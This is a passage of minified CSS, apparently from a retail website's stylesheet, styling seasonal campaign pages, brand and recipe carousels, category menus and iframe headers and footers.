(max-width:768px){.BrandProductCarousel .BrandProductCarousel_arrow-left,.BrandProductCarousel .BrandProductCarousel_arrow-right{display:none}}.BrandProductCarousel .BrandProductCarousel_arrow-left i,.BrandProductCarousel .BrandProductCarousel_arrow-right i{color:#fff;font-size:20px}.BrandProductCarousel .BrandProductCarousel_arrow-left:hover,.BrandProductCarousel .BrandProductCarousel_arrow-right:hover{opacity:.7;box-shadow:0 1px 4px rgba(0,0,0,.1)}.BrandProductCarousel .BrandProductCarousel_arrow-left{top:0;left:0}.BrandProductCarousel .BrandProductCarousel_arrow-right{top:0;right:0}.ProductsCheckItOutSlider{display:flex;flex-direction:column;width:100%}@media (max-width:768px){.ProductsCheckItOutSlider .ProductSliderComponent{padding:0 24px 24px}}.BackToSchoolPageContainer{display:flex;flex-direction:column;background-color:#dfeefb;margin:0 auto;align-items:center;padding-bottom:80px;gap:80px}@media (max-width:768px){.BackToSchoolPageContainer{gap:24px}}.BackToSchoolPageContainer .header{width:100%;max-width:1308px;height:auto;border-bottom-left-radius:16px;border-bottom-right-radius:16px;display:flex;flex-direction:row;align-items:center;justify-content:center}@media (max-width:768px){.BackToSchoolPageContainer .header{height:auto;border-radius:0 0 16px 16px}}.BackToSchoolPageContainer .header img{width:100%;height:auto}@media (max-width:768px){.BackToSchoolPageContainer .header img{height:auto}}.BackToSchoolPageContainer .brands{display:flex;width:100%;max-width:1308px;flex-direction:column;background-color:#dfeefb;border-radius:16px;overflow:hidden}@media (max-width:768px){.BackToSchoolPageContainer .brands{border-radius:16px}}.BackToSchoolPageContainer .brands .productArea{display:flex;flex-direction:column;align-items:center;padding:80px;gap:56px;background-color:#024dcc}@media (max-width:768px){.BackToSchoolPageContainer .brands .productArea{padding:0;gap:40px}.BackToSchoolPageContainer .brands .productArea .priceImg{padding-top:24px;width:375px}}.BackToSchoolPageContainer .brands .productArea .productAreaTitle{font-size:18px;line-height:22px;color:#024dcc;font-weight:700;background-color:#fff;border-radius:100px;padding:12px 20px}@media (max-width:768px){.BackToSchoolPageContainer .brands .productArea .productAreaTitle{margin-top:24px}}.BlackFridayBrandProductCarousel{display:flex;width:100%;flex-direction:row;align-items:center;justify-content:center}@media (max-width:768px){.BlackFridayBrandProductCarousel{padding:0 32px}}.BlackFridayBrandProductCarousel .BlackFridayBrandsViewport{display:flex;flex-direction:row;align-items:center;overflow:hidden}.BlackFridayBrandProductCarousel .BlackFridayBrandsSlidesContainer{display:flex;width:100%;padding-left:16px}.BlackFridayBrandProductCarousel .BlackFridayBrandsSlidesContainer .BrandButton{padding:0;border:none;cursor:pointer;margin-right:16px;display:flex;align-items:center}.BlackFridayBrandProductCarousel .BlackFridayBrandsSlidesContainer .BrandButton:hover{opacity:.7}.BlackFridayBrandProductCarousel .BlackFridayBrandsSlidesContainer .BrandButton.active{padding:4px;background:linear-gradient(90deg,#e36d00 0,#ffc839);border-radius:8px}.BlackFridayBrandProductCarousel .BrandProductCarousel_arrow-left,.BlackFridayBrandProductCarousel .BrandProductCarousel_arrow-right{display:flex;align-items:center;justify-content:center;border:none;cursor:pointer;padding:24px;border-radius:8px;position:sticky;width:48px;height:84px;background:#e42313}@media (max-width:768px){.BlackFridayBrandProductCarousel .BrandProductCarousel_arrow-left,.BlackFridayBrandProductCarousel .BrandProductCarousel_arrow-right{display:none}}.BlackFridayBrandProductCarousel .BrandProductCarousel_arrow-left i,.BlackFridayBrandProductCarousel .BrandProductCarousel_arrow-right i{color:#fff;font-size:20px}.BlackFridayBrandProductCarousel .BrandProductCarousel_arrow-left:hover,.BlackFridayBrandProductCarousel .BrandProductCarousel_arrow-right:hover{opacity:.7;box-shadow:0 1px 4px rgba(0,0,0,.1)}.BlackFridayBrandProductCarousel .BrandProductCarousel_arrow-left{top:0;left:0}.BlackFridayBrandProductCarousel .BrandProductCarousel_arrow-right{top:0;right:0}@media (max-width:768px){.BrandProductSlider .ProductSliderComponent{padding:0 32px 32px}}.BlackFridayCampaignContainer{display:flex;flex-direction:column;background-color:#000;margin:0 auto;align-items:center;padding:0 40px 80px;gap:80px}@media (max-width:768px){.BlackFridayCampaignContainer{padding:0 0 80px;gap:24px}}.BlackFridayCampaignContainer .header{display:flex;align-items:center;width:100%}.BlackFridayCampaignContainer .header img{width:100%;max-width:1388px;height:auto;margin:0 auto}.BlackFridayCampaignContainer .brands{display:flex;width:100%;max-width:1388px;flex-direction:column;background-color:#232323;overflow:hidden;border-radius:16px}.BlackFridayCampaignContainer .brands .productArea{display:flex;flex-direction:column;align-items:center;padding:80px;gap:56px}@media (max-width:1027px){.BlackFridayCampaignContainer .brands .productArea{padding:80px 40px;gap:40px}.BlackFridayCampaignContainer .brands .productArea .priceImg{width:100%;height:auto;padding:0 32px}}@media (max-width:768px){.BlackFridayCampaignContainer .brands .productArea{padding:0;gap:24px}}.BlackFridayCampaignContainer .textArea{display:flex;flex-direction:column;width:100%;max-width:1388px;gap:48px;padding:0 0 40px;align-items:center}@media (max-width:768px){.BlackFridayCampaignContainer .textArea{padding:0 16px}}.BlackFridayCampaignContainer .textArea .textContainer{display:flex;width:100%;flex-direction:column;background-color:#000;padding:40px;border-radius:16px;border:2px solid #fff;color:#fff}.BlackFridayCampaignContainer .textArea .textContainer h2{background-color:#fff;padding:12px 20px;font-family:Neo Sans Pro;font-size:18px;font-weight:700;line-height:21px;text-align:left;color:#444;width:-moz-fit-content;width:fit-content;border-radius:100px;margin:0 0 32px}@media (max-width:768px){.BlackFridayCampaignContainer .textArea .textContainer h2{border-radius:8px}}.SimplefiedRegistrationContainer{display:flex;flex-direction:column;height:100vh;background-color:#f0f2f3}.SimplefiedRegistrationContainer .SimplefiedRegistrationTopBar{height:80px;background-color:#004587;display:flex;align-items:center;padding:0 16px;width:100%}.CategoriesMenu{border:1px solid hsla(0,0%,100%,.3);padding:6px;border-radius:5px;z-index:100;transition:all .3s ease;transition-delay:0s;cursor:pointer}.CategoriesMenu .ButtonPreview{display:flex}.CategoriesMenu .ButtonPreview span{margin-left:4px}.CategoriesMenu .ButtonPreview:hover{opacity:.7}.CategoriesMenu.active .MenuContainer{display:block}.CategoriesMenu.active .MenuContainer,.MenuContainer{animation-name:fadeIn;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.MenuContainer{position:fixed;padding-top:20px;margin-left:-8px;height:420px;color:#444;display:none}.MenuContainer .GridDepartments{width:100%;height:100%;display:flex;box-shadow:0 0 15px rgba(0,0,0,.1);background-color:#fff}.MenuContainer .GridDepartments div:nth-child(2),.MenuContainer .GridDepartments>div:first-child{width:327px}.MenuContainer .GridDepartments .CategoriesArea{box-shadow:0 0 15px rgba(0,0,0,.1)}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments{display:flex;flex-direction:column;height:100%;padding-inline-start:0;padding:16px 0 16px 16px;list-style-type:none;overflow-y:scroll;-webkit-overflow-scrolling:touch;overflow-x:hidden;direction:rtl;background-color:#f6f6f6}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments::-webkit-scrollbar{width:5px;transform:scaleY(.5)}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments::-webkit-scrollbar-track{background:transparent}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li{width:100%;direction:ltr;border-bottom:1px solid #f0f2f3;display:flex;align-items:center;justify-content:space-between;gap:16px}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .CategorySubmenu,.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .DepartmentItem{padding:10px;width:100%;display:flex;align-items:center;justify-content:space-between;text-decoration:none;color:#1e3469;font-weight:700;font-size:14px;transition:all .3s ease;transition-delay:0s;cursor:pointer}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .CategorySubmenu>span,.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .DepartmentItem>span{display:flex;align-items:center;width:100%}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li i{padding-right:16px;color:#1e3469}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li:last-child{border-bottom:none}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li:active .SubmenuContainer,.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li:hover .SubmenuContainer{display:block;animation-name:fadeInLeft;animation-iteration-count:1;animation-duration:.5s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;margin-right:3px}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .SubmenuContainer{position:absolute;display:none;left:327px;width:327px;height:100%;max-height:400px;overflow-y:auto;overflow-x:hidden;top:20px;padding-top:20px}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .SubmenuContainer::-webkit-scrollbar{width:5px;transform:scaleY(.5)}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .SubmenuContainer::-webkit-scrollbar-track{background:transparent}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .SubmenuContainer::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .SubmenuContainer::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .SubmenuContainer .ListSubmenu{width:100%;padding-left:20px;overflow-y:scroll;-webkit-overflow-scrolling:touch;overflow-x:hidden}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .SubmenuContainer .ListSubmenu>a{transition:all .3s ease;transition-delay:0s;cursor:pointer;border-bottom:1px solid #f0f2f3;padding:10px}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .SubmenuContainer .ListSubmenu::-webkit-scrollbar{width:5px;transform:scaleY(.5)}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .SubmenuContainer .ListSubmenu::-webkit-scrollbar-track{background:transparent}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .SubmenuContainer .ListSubmenu::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.MenuContainer .GridDepartments .CategoriesArea .ListDepartments>li .SubmenuContainer .ListSubmenu::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.IframeHeader{display:flex;flex-direction:column;width:100%;font-family:Neo Sans Pro}.IframeHeader .header-institutional{display:flex;width:100%;flex-direction:row;align-items:center;background-color:#1465a3;padding:8px 40px;gap:24px;color:#fff}@media (max-width:768px){.IframeHeader .header-institutional{display:none}}.IframeHeader .header-institutional li{white-space:nowrap}.IframeHeader .header-institutional .offers{justify-content:center;display:flex;align-items:center;min-width:63px;height:20px;background:#fff;border-radius:100px;font-size:14px;font-weight:700;margin-right:8px}.IframeHeader .header-institutional .offers a{color:#1465a3!important}.IframeHeader .header-institutional a{color:#fff}.IframeHeader .header-main{display:flex;width:100%;flex-direction:row;align-items:center;justify-content:space-between;background-color:#004587;padding:0 40px;height:100px;color:#fff}.IframeHeader .header-main .hide-desktop{display:none}@media (max-width:768px){.IframeHeader .header-main .hide-desktop{display:unset}.IframeHeader .header-main{flex-direction:row-reverse}}.IframeHeader .header-main .leftContent{display:flex;width:80%;flex-direction:row;align-items:center;gap:24px}@media (max-width:768px){.IframeHeader .header-main .leftContent{width:-moz-fit-content;width:fit-content}}.IframeHeader .header-main .leftContent .logo{width:80px;height:50px}.IframeHeader .header-main .leftContent .inputGroup{display:flex;flex-direction:row;align-items:center;width:100%}@media (max-width:768px){.IframeHeader .header-main .leftContent .inputGroup{display:none}}.IframeHeader .header-main .leftContent .inputGroup .searchInput{display:flex;height:48px;width:100%;padding:10px;border-radius:10px 0 0 10px;border:none;max-width:373px}.IframeHeader .header-main .leftContent .inputGroup button{display:flex;flex-direction:row;align-items:center;background-color:#2db742;padding:12px;height:48px;border:none;color:#fff;border-radius:0 10px 10px 0}.IframeHeader .header-main .leftContent .inputGroup button i{margin-right:4px}.IframeHeader .header-main .leftContent .inputGroup button:hover{opacity:.7}.IframeHeader .header-main .login_button{display:flex;flex-direction:column;align-items:center;gap:8px;color:#fff}.IframeHeader .header-main .login_button img{height:24px;width:24px}@media (max-width:768px){.IframeHeader .header-main .login_button img{height:40px;width:40px}.IframeHeader .header-main .login_button .text-hello{display:none}}.IframeHeader .header-collections{display:flex;width:100%;flex-direction:row;align-items:center;background-color:#1465a3;padding:8px 40px;gap:16px;color:#fff;overflow-y:hidden;overflow-x:scroll}.IframeHeader .header-collections .hotlink{color:#fff;text-decoration:none;display:flex;width:-moz-fit-content;width:fit-content;white-space:nowrap;align-items:center}.IframeHeader .header-collections .hotlink .select-logo{margin-left:4px;height:20px;width:43px}.IframeHeader .header-collections .hotlink:hover{opacity:.7}.IframeHeader .header-collections::-webkit-scrollbar{height:5px}.IframeHeader .header-collections::-webkit-scrollbar-track{background:transparent}.IframeHeader .header-collections::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.IframeHeader .header-collections::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}@media (max-width:768px){.IframeHeader .header-collections{display:none}}.IframeFooter{display:flex;flex-direction:column;gap:40px;margin:0 auto;padding:40px 16px;max-width:1388px}.IframeFooter .QuickAccessWrapper{display:grid;grid-template-columns:repeat(6,1fr);grid-gap:16px;gap:16px;font-size:14px;line-height:17px}@media (max-width:1023px){.IframeFooter .QuickAccessWrapper{grid-template-columns:repeat(3,1fr)}}@media (max-width:767px){.IframeFooter .QuickAccessWrapper{grid-template-columns:repeat(2,1fr)}}.IframeFooter .QuickAccessCard{border-radius:8px;background-color:#fff;padding:16px 0;height:78px;display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center;text-decoration:none;color:#1e3469}.IframeFooter .QuickAccessCard:first-child{font-weight:700;background:linear-gradient(135deg,#e34a10,#fdd709);color:#fff}.IframeFooter .GlossaryComponent{width:100%;min-height:65px;padding:24px;border-radius:8px;background-color:#1e3469;display:flex;flex-direction:row;gap:16px}@media (max-width:767px){.IframeFooter .GlossaryComponent{flex-direction:column}}.IframeFooter .Title{font-size:14px;font-weight:700;line-height:16.8px;text-align:left;color:#fff;min-width:163px}.IframeFooter .LettersContainer{display:flex;flex-direction:row;font-size:14px;font-weight:400;line-height:16.8px;text-align:center;color:#fff;width:100%;justify-content:space-between;flex-wrap:wrap}@media (max-width:767px){.IframeFooter .LettersContainer{justify-content:left}}.IframeFooter .Item{color:#fff;text-decoration:none}@media (max-width:767px){.IframeFooter .Item{width:9%;margin-bottom:8px}.IframeFooter .Item:nth-child(12),.IframeFooter .Item:nth-child(24),.IframeFooter .Item:nth-child(36),.IframeFooter .Item:nth-child(48){display:none}}.IframeFooter .BottomMenuWrapper{background-color:#1e3469;border-radius:8px;padding:24px;color:#fff;display:grid;grid-template-columns:repeat(4,1fr);grid-gap:32px;gap:32px}@media (max-width:767px){.IframeFooter .BottomMenuWrapper{display:flex;flex-direction:column;gap:32px;padding:16px}}.IframeFooter .BottomMenuWrapper h2{font-size:14px;font-weight:700;margin-bottom:16px}.IframeFooter .BottomMenuWrapper ul{list-style:none;padding:0;display:flex;flex-direction:column;gap:16px;margin-bottom:0}.IframeFooter .BottomMenuWrapper li{line-height:13.4px}.IframeFooter .BottomMenuWrapper a{text-decoration:none;color:#fff;font-size:14px}.IframeFooter .BottomMenuCollumn{display:flex;flex-direction:column}.IframeFooter .SEOLinksWrapper{background-color:#fff;border-radius:8px;padding:24px;display:flex;align-items:center;justify-content:center;-moz-column-gap:24px;column-gap:24px;row-gap:8px;flex-wrap:wrap}@media (max-width:767px){.IframeFooter .SEOLinksWrapper{justify-content:start;padding:16px}}.IframeFooter .SEOLinksWrapper a{color:#7c7c7c;text-decoration:none;font-size:14px}.IframesContainer{max-width:100dvw}.BrandCandyCarousel,.IframesContainer{display:flex;flex-direction:column;width:100%}.BrandCandyCarousel{align-items:center;justify-content:center;gap:70px}.BrandCandyCarousel .BrandPrimaryCarousel{display:flex;width:100%;flex-direction:row;align-items:center;justify-content:space-between}@media (max-width:768px){.BrandCandyCarousel .BrandPrimaryCarousel{padding:0 24px}}.BrandCandyCarousel .BrandPrimaryCarousel::-webkit-scrollbar{display:none}.BrandCandyCarousel .BrandPrimaryCarousel .BrandsViewport{display:flex;flex-direction:row;align-items:center;overflow:hidden}.BrandCandyCarousel .BrandPrimaryCarousel .BrandsSlidesContainer{display:flex;width:100%;padding-left:16px}.BrandCandyCarousel .BrandPrimaryCarousel .BrandsSlidesContainer .BrandButton{padding:0;border:none;cursor:pointer;margin-right:16px;display:flex;align-items:center}.BrandCandyCarousel .BrandPrimaryCarousel .BrandsSlidesContainer .BrandButton:hover{opacity:.7}.BrandCandyCarousel .BrandPrimaryCarousel .BrandsSlidesContainer .BrandButton.active{padding:4px;background:#591b04;border-radius:8px}.BrandCandyCarousel .BrandPrimaryCarousel .BrandPrimaryCarousel_arrow-left,.BrandCandyCarousel .BrandPrimaryCarousel .BrandPrimaryCarousel_arrow-right{display:flex;align-items:center;justify-content:center;border:none;cursor:pointer;padding:24px;border-radius:8px;position:sticky;width:48px;height:84px;background:linear-gradient(94.71deg,#e36d00 -39.86%,#ffc839 130.75%)}@media (max-width:768px){.BrandCandyCarousel .BrandPrimaryCarousel .BrandPrimaryCarousel_arrow-left,.BrandCandyCarousel .BrandPrimaryCarousel .BrandPrimaryCarousel_arrow-right{display:none}}.BrandCandyCarousel .BrandPrimaryCarousel .BrandPrimaryCarousel_arrow-left i,.BrandCandyCarousel .BrandPrimaryCarousel .BrandPrimaryCarousel_arrow-right i{color:#fff;font-size:20px}.BrandCandyCarousel .BrandPrimaryCarousel .BrandPrimaryCarousel_arrow-left:hover,.BrandCandyCarousel .BrandPrimaryCarousel .BrandPrimaryCarousel_arrow-right:hover{opacity:.7;box-shadow:0 1px 4px rgba(0,0,0,.1)}.BrandCandyCarousel .BrandPrimaryCarousel .BrandPrimaryCarousel_arrow-left{top:0;left:0}.BrandCandyCarousel .BrandPrimaryCarousel .BrandPrimaryCarousel_arrow-right{top:0;right:0}.BrandCandyCarousel .BrandProductSlider{display:flex;flex-direction:column;width:100%}@media (max-width:768px){.BrandCandyCarousel .BrandProductSlider .ProductSliderComponent{padding:0 24px 24px}.RecipesCarouselControls{padding:32px 32px 0}}.BrandWineCarousel{display:flex;width:100%;flex-direction:column;align-items:center;justify-content:center;gap:70px}.BrandWineCarousel .BrandThirdCarousel{display:flex;width:100%;flex-direction:row;align-items:center;justify-content:space-between}@media (max-width:768px){.BrandWineCarousel .BrandThirdCarousel{padding:0 24px}}.BrandWineCarousel .BrandThirdCarousel::-webkit-scrollbar{display:none}.BrandWineCarousel .BrandThirdCarousel .BrandsViewport{display:flex;flex-direction:row;align-items:center;overflow:hidden}.BrandWineCarousel .BrandThirdCarousel .BrandsSlidesContainer{display:flex;width:100%;padding-left:16px}.BrandWineCarousel .BrandThirdCarousel .BrandsSlidesContainer .BrandButton{padding:0;border:none;cursor:pointer;margin-right:16px;display:flex;align-items:center}.BrandWineCarousel .BrandThirdCarousel .BrandsSlidesContainer .BrandButton:hover{opacity:.7}.BrandWineCarousel .BrandThirdCarousel .BrandsSlidesContainer .BrandButton.active{padding:4px;background:#591b04;border-radius:8px}.BrandWineCarousel .BrandThirdCarousel .BrandThirdCarousel_arrow-left,.BrandWineCarousel .BrandThirdCarousel .BrandThirdCarousel_arrow-right{display:flex;align-items:center;justify-content:center;border:none;cursor:pointer;padding:24px;border-radius:8px;position:sticky;width:48px;height:84px;background:linear-gradient(94.71deg,#e36d00 -39.86%,#ffc839 130.75%)}@media (max-width:768px){.BrandWineCarousel .BrandThirdCarousel .BrandThirdCarousel_arrow-left,.BrandWineCarousel .BrandThirdCarousel .BrandThirdCarousel_arrow-right{display:none}}.BrandWineCarousel .BrandThirdCarousel .BrandThirdCarousel_arrow-left i,.BrandWineCarousel .BrandThirdCarousel .BrandThirdCarousel_arrow-right i{color:#fff;font-size:20px}.BrandWineCarousel .BrandThirdCarousel .BrandThirdCarousel_arrow-left:hover,.BrandWineCarousel .BrandThirdCarousel .BrandThirdCarousel_arrow-right:hover{opacity:.7;box-shadow:0 1px 4px rgba(0,0,0,.1)}.BrandWineCarousel .BrandThirdCarousel .BrandThirdCarousel_arrow-left{top:0;left:0}.BrandWineCarousel .BrandThirdCarousel .BrandThirdCarousel_arrow-right{top:0;right:0}.BrandWineCarousel .BrandProductSlider{display:flex;flex-direction:column;width:100%}@media (max-width:768px){.BrandWineCarousel .BrandProductSlider .ProductSliderComponent{padding:0 24px 24px}}.BrandFoodCarousel{display:flex;width:100%;flex-direction:column;align-items:center;justify-content:center;gap:70px}.BrandFoodCarousel .BrandSecondCarousel{display:flex;width:100%;flex-direction:row;align-items:center;justify-content:space-between}@media (max-width:768px){.BrandFoodCarousel .BrandSecondCarousel{padding:0 24px}}.BrandFoodCarousel .BrandSecondCarousel::-webkit-scrollbar{display:none}.BrandFoodCarousel .BrandSecondCarousel .BrandsViewport{display:flex;flex-direction:row;align-items:center;overflow:hidden}.BrandFoodCarousel .BrandSecondCarousel .BrandsSlidesContainer{display:flex;width:100%;padding-left:16px}.BrandFoodCarousel .BrandSecondCarousel .BrandsSlidesContainer .BrandButton{padding:0;border:none;cursor:pointer;margin-right:16px;display:flex;align-items:center}.BrandFoodCarousel .BrandSecondCarousel .BrandsSlidesContainer .BrandButton:hover{opacity:.7}.BrandFoodCarousel .BrandSecondCarousel .BrandsSlidesContainer .BrandButton.active{padding:4px;background:#591b04;border-radius:8px}.BrandFoodCarousel .BrandSecondCarousel .BrandSecondCarousel_arrow-left,.BrandFoodCarousel .BrandSecondCarousel .BrandSecondCarousel_arrow-right{display:flex;align-items:center;justify-content:center;border:none;cursor:pointer;padding:24px;border-radius:8px;position:sticky;width:48px;height:84px;background:linear-gradient(94.71deg,#e36d00 -39.86%,#ffc839 130.75%)}@media (max-width:768px){.BrandFoodCarousel .BrandSecondCarousel .BrandSecondCarousel_arrow-left,.BrandFoodCarousel .BrandSecondCarousel .BrandSecondCarousel_arrow-right{display:none}}.BrandFoodCarousel .BrandSecondCarousel .BrandSecondCarousel_arrow-left i,.BrandFoodCarousel .BrandSecondCarousel .BrandSecondCarousel_arrow-right i{color:#fff;font-size:20px}.BrandFoodCarousel .BrandSecondCarousel .BrandSecondCarousel_arrow-left:hover,.BrandFoodCarousel .BrandSecondCarousel .BrandSecondCarousel_arrow-right:hover{opacity:.7;box-shadow:0 1px 4px rgba(0,0,0,.1)}.BrandFoodCarousel .BrandSecondCarousel .BrandSecondCarousel_arrow-left{top:0;left:0}.BrandFoodCarousel .BrandSecondCarousel .BrandSecondCarousel_arrow-right{top:0;right:0}.BrandFoodCarousel .BrandProductSlider{display:flex;flex-direction:column;width:100%}@media (max-width:768px){.BrandFoodCarousel .BrandProductSlider .ProductSliderComponent{padding:0 24px 24px}.RecipesCarousel{padding:0 32px}}.RecipesCarousel .recipeDescription{color:#1e3469}.EasterPageContainer{display:flex;flex-direction:column;background-color:#fff4ee;margin:0 auto;align-items:center;padding-bottom:80px;gap:80px}@media (max-width:768px){.EasterPageContainer{gap:24px}}.EasterPageContainer .header{width:100%;max-width:1308px;height:auto;border-bottom-left-radius:16px;border-bottom-right-radius:16px;display:flex;flex-direction:row;align-items:center;justify-content:center}@media (max-width:768px){.EasterPageContainer .header{height:auto;border-radius:0 0 16px 16px}}.EasterPageContainer .header img{width:100%;height:auto}@media (max-width:768px){.EasterPageContainer .header img{width:100%;height:auto}}.EasterPageContainer .textHeader{background-color:#fff4ee}.EasterPageContainer .textHeader img{width:100%;height:auto}@media (max-width:768px){.EasterPageContainer .textHeader img{padding:0 20px;height:auto}}.EasterPageContainer .brands{display:flex;width:100%;max-width:1308px;flex-direction:column;background-color:#fff4ee;border-radius:16px;overflow:hidden}@media (max-width:768px){.EasterPageContainer .brands{border-radius:16px}}.EasterPageContainer .brands .productArea{display:flex;flex-direction:column;align-items:center;padding:80px;gap:56px;background-color:#ffeacf}@media (max-width:768px){.EasterPageContainer .brands .productArea{padding:24px 0;gap:40px}}.EasterPageContainer .brands .productArea .productAreaTitle{font-size:18px;line-height:22px;color:#ffeacf;font-weight:700;background-color:#fff;border-radius:100px;padding:12px 20px}@media (max-width:768px){.EasterPageContainer .brands .productArea .productAreaTitle{margin-top:24px}}.CarouselContainer{display:flex;width:100%;flex-direction:column;align-items:center;justify-content:center;gap:70px}@media (max-width:768px){.CarouselContainer{gap:24px}}.CarouselContainer .BrandCarousel{display:flex;width:100%;flex-direction:row;align-items:center;justify-content:space-between}@media (max-width:768px){.CarouselContainer .BrandCarousel{padding:0 24px}}.CarouselContainer .BrandCarousel::-webkit-scrollbar{display:none}.CarouselContainer .BrandCarousel .BrandsViewport{display:flex;flex-direction:row;align-items:center;overflow:hidden}.CarouselContainer .BrandCarousel .BrandsSlidesContainer{display:flex;width:100%;padding-left:16px}.CarouselContainer .BrandCarousel .BrandsSlidesContainer .BrandButton{padding:0;border:none;cursor:pointer;margin-right:16px;display:flex;align-items:center}.CarouselContainer .BrandCarousel .BrandsSlidesContainer .BrandButton:hover{opacity:.7}.CarouselContainer .BrandCarousel .BrandsSlidesContainer .BrandButton.active{padding:4px;background:#591b04;border-radius:8px}.CarouselContainer .BrandCarousel .BrandSecondCarousel_arrow-left,.CarouselContainer .BrandCarousel .BrandSecondCarousel_arrow-right{display:flex;align-items:center;justify-content:center;border:none;cursor:pointer;padding:24px;border-radius:8px;position:sticky;width:48px;height:84px;background:linear-gradient(94.71deg,#e36d00 -39.86%,#ffc839 130.75%)}@media (max-width:768px){.CarouselContainer .BrandCarousel .BrandSecondCarousel_arrow-left,.CarouselContainer .BrandCarousel .BrandSecondCarousel_arrow-right{display:none}}.CarouselContainer .BrandCarousel .BrandSecondCarousel_arrow-left i,.CarouselContainer .BrandCarousel .BrandSecondCarousel_arrow-right i{color:#fff;font-size:20px}.CarouselContainer .BrandCarousel .BrandSecondCarousel_arrow-left:hover,.CarouselContainer .BrandCarousel .BrandSecondCarousel_arrow-right:hover{opacity:.7;box-shadow:0 1px 4px rgba(0,0,0,.1)}.CarouselContainer .BrandCarousel .BrandSecondCarousel_arrow-left{top:0;left:0}.CarouselContainer .BrandCarousel .BrandSecondCarousel_arrow-right{top:0;right:0}.CarouselContainer .BrandProductSlider{display:flex;flex-direction:column;width:100%}@media (max-width:768px){.CarouselContainer .BrandProductSlider .ProductSliderComponent{padding:0 24px 24px}}.BrandProductSlider{display:flex;flex-direction:column;width:100%}@media (max-width:768px){.BrandProductSlider .ProductSliderComponent{padding:0 24px 24px}}.RecipesCarousel{gap:24px;width:100%;overflow:auto;display:flex;align-items:center;justify-content:flex-start}@media (max-width:768px){.RecipesCarousel{padding:0 24px 24px}}.RecipesCarousel .recipeDescription{display:flex;flex-direction:row;align-items:flex-start;width:100%;padding:24px;gap:24px;border-radius:8px;background-color:#fff}.RecipesCarousel .recipeDescription h3{font-family:Neo Sans Pro;font-size:16px;font-weight:700;line-height:19px;text-align:left;color:#1e3469}.RecipesCarousel .recipeDescription h4{font-family:Neo Sans Pro;font-size:14px;font-weight:700;line-height:16px;text-align:left;margin:0;color:#1e3469}@media (max-width:768px){.RecipesCarousel .recipeDescription{flex-direction:column}.RecipesCarousel .recipeDescription img{width:100%;height:auto}}.RecipesCarousel::-webkit-scrollbar{display:none}.RecipesCarouselControls{display:flex;width:100%;flex-direction:row;align-items:center;justify-content:space-between;padding-bottom:56px}@media (max-width:768px){.RecipesCarouselControls{padding:24px}}.RecipesCarouselControls h2{font-family:Neo Sans Pro;font-size:32px;font-weight:700;line-height:38px;text-align:center;color:#591b04;margin-bottom:0}@media (max-width:768px){.RecipesCarouselControls h2{padding:0 32px}}.RecipesCarouselControls .arrow-left,.RecipesCarouselControls .arrow-right{display:flex;align-items:center;justify-content:center;border:none;cursor:pointer;padding:24px;border-radius:8px;width:48px;height:56px;background:linear-gradient(94.71deg,#e36d00 -39.86%,#ffc839 130.75%)}.RecipesCarouselControls .arrow-left i,.RecipesCarouselControls .arrow-right i{color:#fff;font-size:20px}.RecipesCarouselControls .arrow-left:hover,.RecipesCarouselControls .arrow-right:hover{opacity:.7;box-shadow:0 1px 4px rgba(0,0,0,.1)}.JunePartyContainer{display:flex;position:relative;flex-direction:column;background-color:#fedaba;background-image:linear-gradient(#fedaba,#ffe0cf);margin:0 auto;align-items:center;padding-bottom:80px;gap:80px}@media (max-width:768px){.JunePartyContainer{gap:24px;padding-bottom:24px}}.JunePartyContainer .header{width:100%;max-width:1308px;height:auto;border-bottom-left-radius:16px;border-bottom-right-radius:16px;z-index:1;display:flex;flex-direction:row;align-items:center;justify-content:center}@media (max-width:768px){.JunePartyContainer .header{height:auto;border-radius:0 0 16px 16px}}.JunePartyContainer .header img{width:100%;height:auto}@media (max-width:768px){.JunePartyContainer .header img{width:100%;height:auto}}.JunePartyContainer .textHeader{z-index:1}.JunePartyContainer .textHeader img{width:100%;height:auto}@media (max-width:768px){.JunePartyContainer .textHeader img{padding:0 20px;height:auto}}.JunePartyContainer .brands{z-index:1;display:flex;width:100%;max-width:1308px;flex-direction:column;overflow:hidden;min-height:600px}@media (max-width:1360px){.JunePartyContainer .brands{padding:0 24px}}@media (max-width:768px){.JunePartyContainer .brands{min-height:unset;padding:0}}.JunePartyContainer .recipesWrapper{z-index:1;display:flex;width:100%;max-width:1308px;flex-direction:column;padding:8px;background:linear-gradient(94.71deg,#e36d00 -39.86%,#ffc839 130.75%);border-radius:16px}.JunePartyContainer .recipesWrapper 